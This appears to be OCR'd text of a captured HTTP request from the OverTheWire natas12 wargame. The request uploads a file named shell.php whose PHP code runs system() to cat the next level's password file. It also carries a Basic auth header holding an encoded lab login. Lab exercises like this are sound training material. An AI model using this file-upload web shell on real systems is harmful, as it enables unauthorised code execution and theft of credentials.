 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 468
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytkXlOvf3Q1L6stU4
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundarytkXlOvf3Q1L6stU4
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundarytkXlOvf3Q1L6stU4
21 Content-Disposition: form-data; name="filename"
22
23 2rymdmg1x7.jpg
24 ------WebKitFormBoundarytkXlOvf3Q1L6stU4
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: application/x-php
27
28 <?php
29 echo system("cat /etc/natas_webpass/natas13");
30 ?>
31
32 ------WebKitFormBoundarytkXlOvf3Q1L6stU4--
33